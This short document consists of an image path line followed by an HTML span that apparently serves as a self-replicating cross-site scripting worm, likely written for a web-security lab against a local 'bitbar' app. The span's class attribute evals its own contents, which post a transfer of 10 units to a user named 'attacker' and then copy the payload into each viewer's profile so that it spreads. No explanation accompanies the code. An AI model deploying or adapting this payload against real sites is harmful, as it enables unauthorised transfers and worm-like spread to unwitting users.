 <span id="bitbar_count" class="eval(document.getElementById('bitbar_count').innerHTML.replace('amp;',''));">
var x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/post_transfer");
x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.send("destination_username=attacker&quantity=10");
x = new XMLHttpRequest();
x.open("POST", "http://127.0.0.1:3000/set_profile");
x.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
x.send("new_profile=" + encodeURIComponent(document.getElementById("profile").innerHTML));
</span>